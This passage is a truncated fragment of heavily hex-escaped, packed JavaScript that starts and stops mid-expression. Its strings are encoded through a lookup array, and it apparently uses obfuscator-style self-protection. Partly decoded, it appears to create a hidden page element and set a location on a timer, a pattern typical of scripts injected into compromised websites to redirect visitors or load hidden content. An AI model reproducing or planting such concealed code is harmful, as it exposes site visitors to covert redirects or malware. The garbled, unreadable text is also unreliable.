36\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x4B\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x46\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x31\x4D\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x67\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x4D\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x78\x5C\x5C\x31\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x31\x34\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x72\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x31\x62\x5C\x5C\x31\x35\x5C\x5C\x31\x4E\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x44\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2C\x5C\x27\x5C\x5C\x30\x5C\x5C\x67\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x31\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x79\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x72\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x50\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x4C\x5C\x5C\x31\x4F\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x6E\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x34\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4E\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x32\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x45\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x63\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x49\x5C\x5C\x49\x5C\x27\x2C\x5C\x27\x5C\x5C\x49\x5C\x5C\x78\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x2C\x5C\x27\x5C\x5C\x6E\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x50\x5C\x5C\x6A\x5C\x5C\x46\x5C\x5C\x31\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x48\x5C\x5C\x70\x5C\x5C\x70\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x44\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x4D\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x31\x7A\x5C\x5C\x32\x74\x5C\x5C\x32\x75\x5C\x5C\x31\x7A\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x31\x77\x5C\x5C\x31\x52\x5C\x5C\x31\x69\x5C\x5C\x31\x52\x5C\x5C\x31\x75\x5C\x5C\x70\x5C\x27\x2C\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x69\x5C\x5C\x30\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x31\x4F\x5C\x5C\x71\x5C\x5C\x31\x63\x5C\x5C\x31\x33\x5C\x5C\x36\x5C\x5C\x45\x5C\x5C\x31\x63\x5C\x5C\x32\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x67\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x27\x2C\x5C\x27\x5C\x5C\x6A\x5C\x5C\x44\x5C\x5C\x47\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x4E\x5C\x5C\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x47\x5C\x5C\x67\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x6E\x5C\x27\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x4A\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x67\x5C\x5C\x62\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x67\x5C\x5C\x64\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x52\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x79\x5C\x5C\x73\x5C\x27\x2C\x5C\x27\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x35\x5C\x5C\x67\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x5D\x3B\x42\x20\x32\x3D\x41\x28\x31\x6B\x2C\x32\x77\x29\x7B\x31\x6B\x3D\x31\x6B\x2D\x53\x3B\x42\x20\x31\x53\x3D\x31\x4A\x5B\x31\x6B\x5D\x3B\x4B\x20\x31\x53\x7D\x3B\x42\x20\x31\x54\x3D\x41\x28\x29\x7B\x42\x20\x31\x41\x3D\x21\x21\x5B\x5D\x3B\x4B\x20\x41\x28\x31\x55\x2C\x31\x6C\x29\x7B\x42\x20\x31\x56\x3D\x31\x41\x3F\x41\x28\x29\x7B\x4C\x28\x31\x6C\x29\x7B\x4C\x28\x5C\x27\x5C\x5C\x32\x78\x5C\x5C\x31\x35\x5C\x5C\x46\x5C\x5C\x49\x5C\x5C\x31\x35\x5C\x27\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x42\x20\x31\x57\x3D\x31\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x55\x2C\x31\x58\x29\x3B\x31\x6C\x3D\x31\x59\x3B\x4B\x20\x31\x57\x7D\x31\x30\x7B\x42\x20\x31\x5A\x3D\x69\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x27\x29\x29\x2C\x32\x30\x3D\x31\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x64\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x42\x20\x32\x79\x3D\x32\x30\x7D\x7D\x7D\x3A\x41\x28\x29\x7B\x7D\x3B\x31\x41\x3D\x21\x5B\x5D\x3B\x4B\x20\x31\x56\x7D\x7D\x28\x29\x3B\x42\x20\x31\x42\x3D\x31\x54\x28\x54\x2C\x41\x28\x29\x7B\x42\x20\x31\x43\x3D\x41\x28\x29\x7B\x42\x20\x32\x31\x3D\x31\x43\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x27\x29\x28\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x3B\x4B\x21\x32\x31\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x68\x5C\x27\x29\x5D\x28\x31\x42\x29\x7D\x3B\x4B\x20\x31\x43\x28\x29\x7D\x29\x3B\x31\x42\x28\x29\x3B\x24\x28\x57\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x41\x28\x29\x7B\x32\x7A\x28\x41\x28\x29\x7B\x4C\x28\x21\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x29\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x68\x5C\x27\x5D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x7D\x2C\x32\x41\x29\x7D\x29\x3B\x32\x32\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x41\x28\x29\x7B\x42\x20\x31\x36\x3D\x57\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x43\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x27\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x65\x5C\x27\x29\x29\x3B\x31\x36\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x68\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x3B\x31\x36\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x38\x5C\x5C\x6E\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x2B\